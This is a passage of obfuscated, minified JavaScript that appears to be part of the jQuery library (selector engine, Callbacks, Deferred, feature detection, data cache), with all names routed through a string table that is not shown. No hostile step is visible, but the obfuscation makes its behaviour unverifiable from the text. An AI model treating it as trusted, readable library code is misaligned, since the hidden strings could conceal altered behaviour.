_0xd30ex4f(_0xd30ex1,_0xd30ex2,_0xd30ex3,_0xd30ex5){var _0xd30ex7,_0xd30ex8,_0xd30exa,_0xd30exb,_0xd30exc,_0xd30exd=_0xd30ex46(_0xd30ex1);if(!_0xd30ex5&&1===_0xd30exd[_0xfa89[33]]){if(_0xd30ex8=_0xd30exd[0]=_0xd30exd[0][_0xfa89[8]](0),_0xd30ex8[_0xfa89[33]]>2&&_0xfa89[210]===(_0xd30exa=_0xd30ex8[0])[_0xfa89[19]]&&_0xd30ex4[_0xfa89[208]]&&9===_0xd30ex2[_0xfa89[38]]&&_0xd30exf&&_0xd30ex6[_0xfa89[294]][_0xd30ex8[1][_0xfa89[19]]]){if(_0xd30ex2=(_0xd30ex6[_0xfa89[36]].ID(_0xd30exa[_0xfa89[241]][0][_0xfa89[69]](_0xd30ex3a,_0xd30ex3b),_0xd30ex2)||[])[0],!_0xd30ex2){return _0xd30ex3};_0xd30ex1=_0xd30ex1[_0xfa89[8]](_0xd30ex8[_0xfa89[186]]()[_0xfa89[213]][_0xfa89[33]])};_0xd30ex7=_0xd30ex34[_0xfa89[297]][_0xfa89[42]](_0xd30ex1)?0:_0xd30ex8[_0xfa89[33]];while(_0xd30ex7--){if(_0xd30exa=_0xd30ex8[_0xd30ex7],_0xd30ex6[_0xfa89[294]][_0xd30exb=_0xd30exa[_0xfa89[19]]]){break};if((_0xd30exc=_0xd30ex6[_0xfa89[36]][_0xd30exb])&&(_0xd30ex5=_0xd30exc(_0xd30exa[_0xfa89[241]][0][_0xfa89[69]](_0xd30ex3a,_0xd30ex3b),_0xd30ex30[_0xfa89[42]](_0xd30ex8[0][_0xfa89[19]])&&_0xd30ex2[_0xfa89[47]]||_0xd30ex2))){if(_0xd30ex8[_0xfa89[64]](_0xd30ex7,1),_0xd30ex1=_0xd30ex5[_0xfa89[33]]&&_0xd30ex47(_0xd30ex8),!_0xd30ex1){return _0xd30ex24[_0xfa89[59]](_0xd30ex3,_0xd30ex5),_0xd30ex3};break}}};return _0xd30ex9(_0xd30ex1,_0xd30exd)(_0xd30ex5,_0xd30ex2,!_0xd30exf,_0xd30ex3,_0xd30ex30[_0xfa89[42]](_0xd30ex1)),_0xd30ex3}_0xd30ex4[_0xfa89[247]]=_0xd30ex14[_0xfa89[122]](_0xfa89[52])[_0xfa89[63]](_0xd30ex1d)[_0xfa89[181]](_0xfa89[52])===_0xd30ex14,_0xd30ex4[_0xfa89[246]]=_0xd30ex1c,_0xd30exc(),_0xd30ex4[_0xfa89[239]]=_0xd30ex3f(function(_0xd30ex1){return 1&_0xd30ex1[_0xfa89[238]](_0xd30exd[_0xfa89[84]](_0xfa89[187]))}),_0xd30ex3f(function(_0xd30ex1){return _0xd30ex1[_0xfa89[205]]=_0xfa89[298],_0xfa89[299]===_0xd30ex1[_0xfa89[207]][_0xfa89[175]](_0xfa89[281])})||_0xd30ex40(_0xfa89[300],function(_0xd30ex1,_0xd30ex3,_0xd30ex4){return _0xd30ex4?_0xd30ex2:_0xd30ex1[_0xfa89[175]](_0xd30ex3,_0xfa89[19]===_0xd30ex3[_0xfa89[109]]()?1:2)}),_0xd30ex4[_0xfa89[201]]&&_0xd30ex3f(function(_0xd30ex1){return _0xd30ex1[_0xfa89[205]]=_0xfa89[301],_0xd30ex1[_0xfa89[207]][_0xfa89[177]](_0xfa89[213],_0xfa89[52]),_0xfa89[52]===_0xd30ex1[_0xfa89[207]][_0xfa89[175]](_0xfa89[213])})||_0xd30ex40(_0xfa89[213],function(_0xd30ex1,_0xd30ex3,_0xd30ex4){return _0xd30ex4||_0xfa89[193]!==_0xd30ex1[_0xfa89[108]][_0xfa89[109]]()?_0xd30ex2:_0xd30ex1[_0xfa89[302]]}),_0xd30ex3f(function(_0xd30ex1){return null==_0xd30ex1[_0xfa89[175]](_0xfa89[283])})||_0xd30ex40(_0xd30ex27,function(_0xd30ex1,_0xd30ex3,_0xd30ex4){var _0xd30ex5;return _0xd30ex4?_0xd30ex2:(_0xd30ex5=_0xd30ex1[_0xfa89[212]](_0xd30ex3))&&_0xd30ex5[_0xfa89[243]]?_0xd30ex5[_0xfa89[213]]:_0xd30ex1[_0xd30ex3]===!0?_0xd30ex3[_0xfa89[109]]():null}),_0xd30ex15[_0xfa89[36]]=_0xd30ex3c,_0xd30ex15[_0xfa89[303]]=_0xd30ex3c[_0xfa89[251]],_0xd30ex15[_0xfa89[303]][_0xfa89[304]]=_0xd30ex15[_0xfa89[303]][_0xfa89[271]],_0xd30ex15[_0xfa89[305]]=_0xd30ex3c[_0xfa89[245]],_0xd30ex15[_0xfa89[289]]=_0xd30ex3c[_0xfa89[248]],_0xd30ex15[_0xfa89[306]]=_0xd30ex3c[_0xfa89[195]],_0xd30ex15[_0xfa89[237]]=_0xd30ex3c[_0xfa89[237]]}(_0xd30ex1);var _0xd30ex25={};function _0xd30ex26(_0xd30ex1){var _0xd30ex2=_0xd30ex25[_0xd30ex1]={};return _0xd30ex15[_0xfa89[56]](_0xd30ex1[_0xfa89[307]](_0xd30ex17)||[],function(_0xd30ex1,_0xd30ex3){_0xd30ex2[_0xd30ex3]=!0}),_0xd30ex2}_0xd30ex15[_0xfa89[308]]=function(_0xd30ex1){_0xd30ex1=_0xfa89[29]==typeof _0xd30ex1?_0xd30ex25[_0xd30ex1]||_0xd30ex26(_0xd30ex1):_0xd30ex15[_0xfa89[65]]({},_0xd30ex1);var _0xd30ex3,_0xd30ex4,_0xd30ex5,_0xd30ex6,_0xd30ex7,_0xd30ex8,_0xd30ex9=[],_0xd30exa=!_0xd30ex1[_0xfa89[309]]&&[],_0xd30exb=function(_0xd30ex2){for(_0xd30ex4=_0xd30ex1[_0xfa89[310]]&&_0xd30ex2,_0xd30ex5=!0,_0xd30ex7=_0xd30ex8||0,_0xd30ex8=0,_0xd30ex6=_0xd30ex9[_0xfa89[33]],_0xd30ex3=!0;_0xd30ex9&&_0xd30ex6>_0xd30ex7;_0xd30ex7++){if(_0xd30ex9[_0xd30ex7][_0xfa89[59]](_0xd30ex2[0],_0xd30ex2[1])===!1&&_0xd30ex1[_0xfa89[311]]){_0xd30ex4=!1;break}};_0xd30ex3=!1,_0xd30ex9&&(_0xd30exa?_0xd30exa[_0xfa89[33]]&&_0xd30exb(_0xd30exa[_0xfa89[186]]()):_0xd30ex4?_0xd30ex9=[]:_0xd30exc[_0xfa89[312]]())},_0xd30exc={add:function(){if(_0xd30ex9){var _0xd30ex2=_0xd30ex9[_0xfa89[33]];(function _0xd30ex5(_0xd30ex2){_0xd30ex15[_0xfa89[56]](_0xd30ex2,function(_0xd30ex2,_0xd30ex3){var _0xd30ex4=_0xd30ex15[_0xfa89[19]](_0xd30ex3);_0xfa89[77]===_0xd30ex4?_0xd30ex1[_0xfa89[305]]&&_0xd30exc[_0xfa89[313]](_0xd30ex3)||_0xd30ex9[_0xfa89[7]](_0xd30ex3):_0xd30ex3&&_0xd30ex3[_0xfa89[33]]&&_0xfa89[29]!==_0xd30ex4&&_0xd30ex5(_0xd30ex3)})})(arguments),_0xd30ex3?_0xd30ex6=_0xd30ex9[_0xfa89[33]]:_0xd30ex4&&(_0xd30ex8=_0xd30ex2,_0xd30exb(_0xd30ex4))};return this},remove:function(){return _0xd30ex9&&_0xd30ex15[_0xfa89[56]](arguments,function(_0xd30ex1,_0xd30ex2){var _0xd30ex4;while((_0xd30ex4=_0xd30ex15[_0xfa89[314]](_0xd30ex2,_0xd30ex9,_0xd30ex4))>-1){_0xd30ex9[_0xfa89[64]](_0xd30ex4,1),_0xd30ex3&&(_0xd30ex6>=_0xd30ex4&&_0xd30ex6--,_0xd30ex7>=_0xd30ex4&&_0xd30ex7--)}}),this},has:function(_0xd30ex1){return _0xd30ex1?_0xd30ex15[_0xfa89[314]](_0xd30ex1,_0xd30ex9)>-1:!(!_0xd30ex9||!_0xd30ex9[_0xfa89[33]])},empty:function(){return _0xd30ex9=[],_0xd30ex6=0,this},disable:function(){return _0xd30ex9=_0xd30exa=_0xd30ex4=_0xd30ex2,this},disabled:function(){return!_0xd30ex9},lock:function(){return _0xd30exa=_0xd30ex2,_0xd30ex4||_0xd30exc[_0xfa89[312]](),this},locked:function(){return!_0xd30exa},fireWith:function(_0xd30ex1,_0xd30ex2){return!_0xd30ex9||_0xd30ex5&&!_0xd30exa||(_0xd30ex2=_0xd30ex2||[],_0xd30ex2=[_0xd30ex1,_0xd30ex2[_0xfa89[8]]?_0xd30ex2[_0xfa89[8]]():_0xd30ex2],_0xd30ex3?_0xd30exa[_0xfa89[7]](_0xd30ex2):_0xd30exb(_0xd30ex2)),this},fire:function(){return _0xd30exc[_0xfa89[315]](this,arguments),this},fired:function(){return!!_0xd30ex5}};return _0xd30exc},_0xd30ex15[_0xfa89[65]]({Deferred:function(_0xd30ex1){var _0xd30ex2=[[_0xfa89[316],_0xfa89[57],_0xd30ex15.Callbacks(_0xfa89[317]),_0xfa89[318]],[_0xfa89[319],_0xfa89[320],_0xd30ex15.Callbacks(_0xfa89[317]),_0xfa89[321]],[_0xfa89[322],_0xfa89[323],_0xd30ex15.Callbacks(_0xfa89[310])]],_0xd30ex3=_0xfa89[324],_0xd30ex4={state:function(){return _0xd30ex3},always:function(){return _0xd30ex5[_0xfa89[57]](arguments)[_0xfa89[320]](arguments),this},then:function(){var _0xd30ex1=arguments;return _0xd30ex15.Deferred(function(_0xd30ex3){_0xd30ex15[_0xfa89[56]](_0xd30ex2,function(_0xd30ex2,_0xd30ex6){var _0xd30ex7=_0xd30ex6[0],_0xd30ex8=_0xd30ex15[_0xfa89[44]](_0xd30ex1[_0xd30ex2])&&_0xd30ex1[_0xd30ex2];_0xd30ex5[_0xd30ex6[1]](function(){var _0xd30ex1=_0xd30ex8&&_0xd30ex8[_0xfa89[59]](this,arguments);_0xd30ex1&&_0xd30ex15[_0xfa89[44]](_0xd30ex1[_0xfa89[58]])?_0xd30ex1[_0xfa89[58]]()[_0xfa89[57]](_0xd30ex3[_0xfa89[316]])[_0xfa89[320]](_0xd30ex3[_0xfa89[319]])[_0xfa89[323]](_0xd30ex3[_0xfa89[322]]):_0xd30ex3[_0xd30ex7+_0xfa89[325]](this===_0xd30ex4?_0xd30ex3[_0xfa89[58]]():this,_0xd30ex8?[_0xd30ex1]:arguments)})}),_0xd30ex1=null})[_0xfa89[58]]()},promise:function(_0xd30ex1){return null!=_0xd30ex1?_0xd30ex15[_0xfa89[65]](_0xd30ex1,_0xd30ex4):_0xd30ex4}},_0xd30ex5={};return _0xd30ex4[_0xfa89[326]]=_0xd30ex4[_0xfa89[327]],_0xd30ex15[_0xfa89[56]](_0xd30ex2,function(_0xd30ex1,_0xd30ex6){var _0xd30ex7=_0xd30ex6[2],_0xd30ex8=_0xd30ex6[3];_0xd30ex4[_0xd30ex6[1]]=_0xd30ex7[_0xfa89[328]],_0xd30ex8&&_0xd30ex7[_0xfa89[328]](function(){_0xd30ex3=_0xd30ex8},_0xd30ex2[1^_0xd30ex1][2][_0xfa89[312]],_0xd30ex2[2][2][_0xfa89[329]]),_0xd30ex5[_0xd30ex6[0]]=function(){return _0xd30ex5[_0xd30ex6[0]+_0xfa89[325]](this===_0xd30ex5?_0xd30ex4:this,arguments),this},_0xd30ex5[_0xd30ex6[0]+_0xfa89[325]]=_0xd30ex7[_0xfa89[315]]}),_0xd30ex4[_0xfa89[58]](_0xd30ex5),_0xd30ex1&&_0xd30ex1[_0xfa89[53]](_0xd30ex5,_0xd30ex5),_0xd30ex5},when:function(_0xd30ex1){var _0xd30ex2=0,_0xd30ex3=_0xd30ex10[_0xfa89[53]](arguments),_0xd30ex4=_0xd30ex3[_0xfa89[33]],_0xd30ex5=1!==_0xd30ex4||_0xd30ex1&&_0xd30ex15[_0xfa89[44]](_0xd30ex1[_0xfa89[58]])?_0xd30ex4:0,_0xd30ex6=1===_0xd30ex5?_0xd30ex1:_0xd30ex15.Deferred(),_0xd30ex7=function(_0xd30ex1,_0xd30ex2,_0xd30ex3){return function(_0xd30ex4){_0xd30ex2[_0xd30ex1]=this,_0xd30ex3[_0xd30ex1]=arguments[_0xfa89[33]]>1?_0xd30ex10[_0xfa89[53]](arguments):_0xd30ex4,_0xd30ex3===_0xd30ex8?_0xd30ex6[_0xfa89[330]](_0xd30ex2,_0xd30ex3):--_0xd30ex5||_0xd30ex6[_0xfa89[74]](_0xd30ex2,_0xd30ex3)}},_0xd30ex8,_0xd30ex9,_0xd30exa;if(_0xd30ex4>1){for(_0xd30ex8=Array(_0xd30ex4),_0xd30ex9=Array(_0xd30ex4),_0xd30exa=Array(_0xd30ex4);_0xd30ex4>_0xd30ex2;_0xd30ex2++){_0xd30ex3[_0xd30ex2]&&_0xd30ex15[_0xfa89[44]](_0xd30ex3[_0xd30ex2][_0xfa89[58]])?_0xd30ex3[_0xd30ex2][_0xfa89[58]]()[_0xfa89[57]](_0xd30ex7(_0xd30ex2,_0xd30exa,_0xd30ex3))[_0xfa89[320]](_0xd30ex6[_0xfa89[319]])[_0xfa89[323]](_0xd30ex7(_0xd30ex2,_0xd30ex9,_0xd30ex8)):--_0xd30ex5}};return _0xd30ex5||_0xd30ex6[_0xfa89[74]](_0xd30exa,_0xd30ex3),_0xd30ex6[_0xfa89[58]]()}}),_0xd30ex15[_0xfa89[83]]=function(_0xd30ex2){var _0xd30ex3,_0xd30ex4,_0xd30ex6,_0xd30ex8,_0xd30ex9,_0xd30exa,_0xd30exb,_0xd30exc,_0xd30exd,_0xd30exe=_0xd30ex7[_0xfa89[84]](_0xfa89[187]);if(_0xd30exe[_0xfa89[177]](_0xfa89[202],_0xfa89[221]),_0xd30exe[_0xfa89[205]]=_0xfa89[331],_0xd30ex3=_0xd30exe[_0xfa89[103]](_0xfa89[147])||[],_0xd30ex4=_0xd30exe[_0xfa89[103]](_0xfa89[332])[0],!_0xd30ex4||!_0xd30ex4[_0xfa89[116]]||!_0xd30ex3[_0xfa89[33]]){return _0xd30ex2};_0xd30ex8=_0xd30ex7[_0xfa89[84]](_0xfa89[333]),_0xd30exa=_0xd30ex8[_0xfa89[204]](_0xd30ex7[_0xfa89[84]](_0xfa89[285])),_0xd30ex6=_0xd30exe[_0xfa89[103]](_0xfa89[193])[0],_0xd30ex4[_0xfa89[116]][_0xfa89[334]]=_0xfa89[335],_0xd30ex2[_0xfa89[336]]=_0xfa89[221]!==_0xd30exe[_0xfa89[202]],_0xd30ex2[_0xfa89[337]]=3===_0xd30exe[_0xfa89[207]][_0xfa89[38]],_0xd30ex2[_0xfa89[338]]=!_0xd30exe[_0xfa89[103]](_0xfa89[338])[_0xfa89[33]],_0xd30ex2[_0xfa89[339]]=!!_0xd30exe[_0xfa89[103]](_0xfa89[340])[_0xfa89[33]],_0xd30ex2[_0xfa89[116]]=/top/[_0xfa89[42]](_0xd30ex4[_0xfa89[175]](_0xfa89[116])),_0xd30ex2[_0xfa89[341]]=_0xfa89[342]===_0xd30ex4[_0xfa89[175]](_0xfa89[281]),_0xd30ex2[_0xfa89[343]]=/^0.5/[_0xfa89[42]](_0xd30ex4[_0xfa89[116]][_0xfa89[343]]),_0xd30ex2[_0xfa89[344]]=!!_0xd30ex4[_0xfa89[116]][_0xfa89[344]],_0xd30ex2[_0xfa89[345]]=!!_0xd30ex6[_0xfa89[213]],_0xd30ex2[_0xfa89[346]]=_0xd30exa[_0xfa89[286]],_0xd30ex2[_0xfa89[347]]=!!_0xd30ex7[_0xfa89[84]](_0xfa89[348])[_0xfa89[347]],_0xd30ex2[_0xfa89[349]]=_0xfa89[350]!==_0xd30ex7[_0xfa89[84]](_0xfa89[353])[_0xfa89[352]](!0)[_0xfa89[351]],_0xd30ex2[_0xfa89[354]]=!1,_0xd30ex2[_0xfa89[355]]=!1,_0xd30ex2[_0xfa89[356]]=!1,_0xd30ex2[_0xfa89[357]]=!0,_0xd30ex2[_0xfa89[358]]=!0,_0xd30ex2[_0xfa89[359]]=!0,_0xd30ex2[_0xfa89[360]]=!0,_0xd30ex6[_0xfa89[284]]=!0,_0xd30ex2[_0xfa89[361]]=_0xd30ex6[_0xfa89[352]](!0)[_0xfa89[284]],_0xd30ex8[_0xfa89[283]]=!0,_0xd30ex2[_0xfa89[362]]=!_0xd30exa[_0xfa89[283]];try{delete _0xd30exe[_0xfa89[42]]}catch(_0xd30exf){_0xd30ex2[_0xfa89[357]]=!1};_0xd30ex6=_0xd30ex7[_0xfa89[84]](_0xfa89[193]),_0xd30ex6[_0xfa89[177]](_0xfa89[213],_0xfa89[52]),_0xd30ex2[_0xfa89[193]]=_0xfa89[52]===_0xd30ex6[_0xfa89[175]](_0xfa89[213]),_0xd30ex6[_0xfa89[213]]=_0xfa89[221],_0xd30ex6[_0xfa89[177]](_0xfa89[19],_0xfa89[363]),_0xd30ex2[_0xfa89[364]]=_0xfa89[221]===_0xd30ex6[_0xfa89[213]],_0xd30ex6[_0xfa89[177]](_0xfa89[284],_0xfa89[221]),_0xd30ex6[_0xfa89[177]](_0xfa89[365],_0xfa89[221]),_0xd30ex9=_0xd30ex7[_0xfa89[366]](),_0xd30ex9[_0xfa89[204]](_0xd30ex6),_0xd30ex2[_0xfa89[367]]=_0xd30ex6[_0xfa89[284]],_0xd30ex2[_0xfa89[368]]=_0xd30ex9[_0xfa89[352]](!0)[_0xfa89[352]](!0)[_0xfa89[270]][_0xfa89[284]],_0xd30exe[_0xfa89[117]]&&(_0xd30exe[_0xfa89[117]](_0xfa89[369],function(){_0xd30ex2[_0xfa89[358]]=!1}),_0xd30exe[_0xfa89[352]](!0)[_0xfa89[370]]());for(_0xd30exd in{submit:!0,change:!0,focusin:!0}){_0xd30exe[_0xfa89[177]](_0xd30exb=_0xfa89[371]+_0xd30exd,_0xfa89[221]),_0xd30ex2[_0xd30exd+_0xfa89[372]]=_0xd30exb in _0xd30ex1||_0xd30exe[_0xfa89[201]][_0xd30exb][_0xfa89[373]]===!1};_0xd30exe[_0xfa89[116]][_0xfa89[374]]=_0xfa89[375],_0xd30exe[_0xfa89[352]](!0)[_0xfa89[116]][_0xfa89[374]]=_0xfa89[52],_0xd30ex2[_0xfa89[376]]=_0xfa89[375]===_0xd30exe[_0xfa89[116]][_0xfa89[374]];for(_0xd30exd in _0xd30ex15(_0xd30ex2)){break};return _0xd30ex2[_0xfa89[82]]=_0xfa89[295]!==_0xd30exd,_0xd30ex15(function(){var _0xd30ex3,_0xd30ex4,_0xd30ex6,_0xd30ex8=_0xfa89[377],_0xd30ex9=_0xd30ex7[_0xfa89[103]](_0xfa89[73])[0];_0xd30ex9&&(_0xd30ex3=_0xd30ex7[_0xfa89[84]](_0xfa89[187]),_0xd30ex3[_0xfa89[116]][_0xfa89[334]]=_0xfa89[378],_0xd30ex9[_0xfa89[204]](_0xd30ex3)[_0xfa89[204]](_0xd30exe),_0xd30exe[_0xfa89[205]]=_0xfa89[379],_0xd30ex6=_0xd30exe[_0xfa89[103]](_0xfa89[380]),_0xd30ex6[0][_0xfa89[116]][_0xfa89[334]]=_0xfa89[381],_0xd30exc=0===_0xd30ex6[0][_0xfa89[382]],_0xd30ex6[0][_0xfa89[116]][_0xfa89[383]]=_0xfa89[52],_0xd30ex6[1][_0xfa89[116]][_0xfa89[383]]=_0xfa89[384],_0xd30ex2[_0xfa89[385]]=_0xd30exc&&0===_0xd30ex6[0][_0xfa89[382]],_0xd30exe[_0xfa89[205]]=_0xfa89[52],_0xd30exe[_0xfa89[116]][_0xfa89[334]]=_0xfa89[386],_0xd30ex15[_0xfa89[390]](_0xd30ex9,null!=_0xd30ex9[_0xfa89[116]][_0xfa89[387]]?{zoom:1}:{},function(){_0xd30ex2[_0xfa89[388]]=4===_0xd30exe[_0xfa89[389]]}),_0xd30ex1[_0xfa89[391]]&&(_0xd30ex2[_0xfa89[356]]=_0xfa89[392]!==(_0xd30ex1[_0xfa89[391]](_0xd30exe,null)||{})[_0xfa89[199]],_0xd30ex2[_0xfa89[360]]=_0xfa89[393]===(_0xd30ex1[_0xfa89[391]](_0xd30exe,null)||{width:_0xfa89[393]})[_0xfa89[394]],_0xd30ex4=_0xd30exe[_0xfa89[204]](_0xd30ex7[_0xfa89[84]](_0xfa89[187])),_0xd30ex4[_0xfa89[116]][_0xfa89[334]]=_0xd30exe[_0xfa89[116]][_0xfa89[334]]=_0xd30ex8,_0xd30ex4[_0xfa89[116]][_0xfa89[395]]=_0xd30ex4[_0xfa89[116]][_0xfa89[394]]=_0xfa89[295],_0xd30exe[_0xfa89[116]][_0xfa89[394]]=_0xfa89[396],_0xd30ex2[_0xfa89[359]]=!parseFloat((_0xd30ex1[_0xfa89[391]](_0xd30ex4,null)||{})[_0xfa89[395]])),typeof _0xd30exe[_0xfa89[116]][_0xfa89[387]]!==_0xd30ex5&&(_0xd30exe[_0xfa89[205]]=_0xfa89[52],_0xd30exe[_0xfa89[116]][_0xfa89[334]]=_0xd30ex8+_0xfa89[397],_0xd30ex2[_0xfa89[354]]=3===_0xd30exe[_0xfa89[389]],_0xd30exe[_0xfa89[116]][_0xfa89[383]]=_0xfa89[398],_0xd30exe[_0xfa89[205]]=_0xfa89[399],_0xd30exe[_0xfa89[207]][_0xfa89[116]][_0xfa89[394]]=_0xfa89[400],_0xd30ex2[_0xfa89[355]]=3!==_0xd30exe[_0xfa89[389]],_0xd30ex2[_0xfa89[354]]&&(_0xd30ex9[_0xfa89[116]][_0xfa89[387]]=1)),_0xd30ex9[_0xfa89[188]](_0xd30ex3),_0xd30ex3=_0xd30exe=_0xd30ex6=_0xd30ex4=null)}),_0xd30ex3=_0xd30ex8=_0xd30ex9=_0xd30exa=_0xd30ex4=_0xd30ex6=null,_0xd30ex2}({});var _0xd30ex27=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,_0xd30ex28=/([A-Z])/g;function _0xd30ex29(_0xd30ex1,_0xd30ex3,_0xd30ex4,_0xd30ex5){if(_0xd30ex15[_0xfa89[401]](_0xd30ex1)){var _0xd30ex6,_0xd30ex7,_0xd30ex8=_0xd30ex15[_0xfa89[373]],_0xd30ex9=_0xd30ex1[_0xfa89[38]],_0xd30exa=_0xd30ex9?_0xd30ex15[_0xfa89[402]]:_0xd30ex1,_0xd30exb=_0xd30ex9?_0xd30ex1[_0xd30ex8]:_0xd30ex1[_0xd30ex8]&&_0xd30ex8;if(_0xd30exb&&_0xd30exa[_0xd30exb]&&(_0xd30ex5||_0xd30exa[_0xd30exb][_0xfa89[403]])||_0xd30ex4!==_0xd30ex2||_0xfa89[29]!=typeof _0xd30ex3){return _0xd30exb||(_0xd30exb=_0xd30ex9?_0xd30ex1[_0xd30ex8]=_0xd30exc[_0xfa89[126]]()||_0xd30ex15[_0xfa89[113]]++:_0xd30ex8),_0xd30exa[_0xd30exb]||(_0xd30exa[_0xd30exb]=_0xd30ex9?{}:{toJSON:_0xd30ex15[_0xfa89[404]]}),(_0xfa89[67]==typeof _0xd30ex3||_0xfa89[77]==typeof _0xd30ex3)&&(_0xd30ex5?_0xd30exa[_0xd30exb]=_0xd30ex15[_0xfa89[65]](_0xd30exa[_0xd30exb],_0xd30ex3):_0xd30exa[_0xd30exb][_0xfa89[403]]=_0xd30ex15[_0xfa89[65]](_0xd30exa[_0xd30exb][_0xfa89[403]],_0xd30ex3)),_0xd30ex7=_0xd30exa[_0xd30exb],_0xd30ex5||(_0xd30ex7[_0xfa89[403]]||(_0xd30ex7[_0xfa89[403]]={}),_0xd30ex7=_0xd30ex7[_0xfa89[403]]),_0xd30ex4!==_0xd30ex2&&(_0xd30ex7[_0xd30ex15[_0xfa89[405]](_0xd30ex3)]=_0xd30ex4),_0xfa89[29]==typeof _0xd30ex3?(_0xd30ex6=_0xd30ex7[_0xd30ex3],null==_0xd30ex6&&(_0xd30ex6=_0xd30ex7[_0xd30ex15[_0xfa89[405]](_0xd30ex3)])):_0xd30ex6=_0xd30ex7,_0xd30ex6}}}function _0xd30ex2a(_0xd30ex1,_0xd30ex2,_0xd30ex3){if(_0xd30ex15[_0xfa89[401]](_0xd30ex1)){var _0xd30ex4,_0xd30ex5,_0xd30ex6=_0xd30ex1[_0xfa89[38]],_0xd30ex7=_0xd30ex6?_0xd30ex15[_0xfa89[402]]:_0xd30ex1,_0xd30ex8=_0xd30ex6?_0xd30ex1[_0xd30ex15[_0xfa89[373]]]:_0xd30ex15[_0xfa89[373]];if(_0xd30ex7[_0xd30ex8]){if(_0xd30ex2&&(_0xd30ex4=_0xd30ex3?_0xd30ex7[_0xd30ex8]:_0xd30ex7[_0xd30ex8][_0xfa89[403]])){_0xd30ex15[_0xfa89[68]](_0xd30ex2)?_0xd30ex2=_0xd30ex2[_0xfa89[6]](_0xd30ex15[_0xfa89[62]](_0xd30ex2,_0xd30ex15[_0xfa89[405]])):_0xd30ex2 in _0xd30ex4?_0xd30ex2=[_0xd30ex2]:(_0xd30ex2=_0xd30ex15[_0xfa89[405]](_0xd30ex2),_0xd30ex2=_0xd30ex2 in _0xd30ex4?[_0xd30ex2]:_0xd30ex2[_0xfa89[122]](_0xfa89[121])),_0xd30ex5=_0xd30ex2[_0xfa89[33]];while(_0xd30ex5--){delete _0xd30ex4[_0xd30ex2[_0xd30ex5]]};if(_0xd30ex3?!_0xd30ex2c(_0xd30ex4):!_0xd30ex15[_0xfa89[406]](_0xd30ex4)){return}};(_0xd30ex3||(delete _0xd30ex7[_0xd30ex8][_0xfa89[403]],_0xd30ex2c(_0xd30ex7[_0xd30ex8])))&&(_0xd30ex6?_0xd30ex15[_0xfa89[407]]([_0xd30ex1],!0):_0xd30ex15[_0xfa89[83]][_0xfa89[357]]||_0xd30ex7!=_0xd30ex7[_0xfa89[79]]?delete _0xd30ex7[_0xd30ex8]:_0xd30ex7[_0xd30ex8]=null)}}}_0xd30ex15[_0xfa89[65]]({cache:{},noData:{applet:!0,embed:!0,object:_0xfa89[408]},hasData:function(_0xd30ex1){return _0xd30ex1=_0xd30ex1[_0xfa89[38]]?_0xd30ex15[_0xfa89[402]][_0xd30ex1[_0xd30ex15[_0xfa89[373]]]]:_0xd30ex1[_0xd30ex15[_0xfa89[373]]],!!_0xd30ex1&&!_0xd30ex2c(_0xd30ex1)},data:function(_0xd30ex1,_0xd30ex2,_0xd30ex3){return _0xd30ex29(_0xd30ex1,_0xd30ex2,_0xd30ex3)},removeData:function(_0xd30ex1,_0xd30ex2){return _0xd30ex2a(_0xd30ex1,_0xd30ex2)},_data:function(_0xd30ex1,_0xd30ex2,_0xd30ex3){return _0xd30ex29(_0xd30ex1,_0xd30ex2,_0xd30ex3,!0)},_removeData:function(_0xd30ex1,_0xd30ex2){return _0xd30ex2a(_0xd30ex1,_0xd30ex2,!0)},acceptData:function(_0xd30ex1){if(_0xd30ex1[_0xfa89[38]]&&1!==_0xd30ex1[_0xfa89[38]]&&9!==_0xd30ex1[_0xfa89[38]]){return!1};var _0xd30ex2=_0xd30ex1[_0xfa89[108]]&&_0xd30ex15[_0xfa89[409]][_0xd30ex1[_0xfa89[108]][_0xfa89[109]]()];return!_0xd30ex2||_0xd30ex2!==!0&&_0xd30ex1[_0xfa89[175]](_0xfa89[410])===_0xd30ex2}}),_0xd30ex15[_0xfa89[14]][_0xfa89[65]]({data:function(_0xd30ex1,_0xd30ex3){var _0xd30ex4,_0xd30ex5,_0xd30ex6=null,_0xd30ex7=0,_0xd30ex8=this[0];if(_0xd30ex1===_0xd30ex2){if(this[_0xfa89[33]]&&(_0xd30ex6=_0xd30ex15[_0xfa89[403]](_0xd30ex8),1===_0xd30ex8[_0xfa89[38]]&&!_0xd30ex15._data(_0xd30ex8,_0xfa89[411]))){for(_0xd30ex4=_0xd30ex8[_0xfa89[201]];_0xd30ex4[_0xfa89[33]]>_0xd30ex7;_0xd30ex7++){_0xd30ex5=_0xd30ex4[_0xd30ex7][_0xfa89[365]],0===_0xd30ex5[_0xfa89[9]](_0xfa89[412])&&(_0xd30ex5=_0xd30ex15[_0xfa89[405]](_0xd30ex5[_0xfa89[8]](5)),_0xd30ex2b(_0xd30ex8,_0xd30ex5,_0xd30ex6[_0xd30ex5]))};_0xd30ex15._data(_0xd30ex8,_0xfa89[411],!0)};return _0xd30ex6};return _0xfa89[67]==typeof _0xd30ex1?this[_0xfa89[56]](function(){_0xd30ex15[_0xfa89[403]](this,_0xd30ex1)}):arguments[_0xfa89[33]]>1?this[_0xfa89[56]](function(){_0xd30ex15[_0xfa89[403]](this,_0xd30ex1,_0xd30ex3)}):_0xd30ex8?_0xd30ex2b(_0xd30ex8,_0xd30ex1,_0xd30ex15[_0xfa89[403]](_0xd30ex8,_0xd30ex1)):null},removeData:function(_0xd30ex1){return this[_0xfa89[56]](function(){_0xd30ex15[_0xfa89[413]](this,_0xd30ex1)})}});function _0xd30ex2b(_0xd30ex1,_0xd30ex3,_0xd30ex4){if(_0xd30ex4===_0xd30ex2&&1===_0xd30ex1[_0xfa89[38]]){var _0xd30ex5=_0xfa89[412]+_0xd30ex3[_0xfa89[69]](_0xd30ex28,_0xfa89[414])[_0xfa89[109]]();if(_0xd30ex4=_0xd30ex1[_0xfa89[175]](_0xd30ex5),_0xfa89[29]==typeof _0xd30ex4){try{_0xd30ex4=_0xfa89[415]===_0xd30ex4?!0:_0xfa89[100]===_0xd30ex4?!1:_0xfa89[416]===_0xd30ex4?null:+_0xd30ex4+_0xfa89[52]===_0xd30ex4?+_0xd30ex4:_0xd30ex27[_0xfa89[42]](_0xd30ex4)?_0xd30ex15[_0xfa89[417]](_0xd30ex4):_0xd30ex4}catch(_0xd30ex6){};_0xd30ex15[_0xfa89[403]](_0xd30ex1,_0xd30ex3,_0xd30ex4)}else{_0xd30ex4=_0xd30ex2}};return _0xd30ex4}function _0xd30ex2c(_0xd30ex1){var _0xd30ex2;for(_0xd30ex2 in 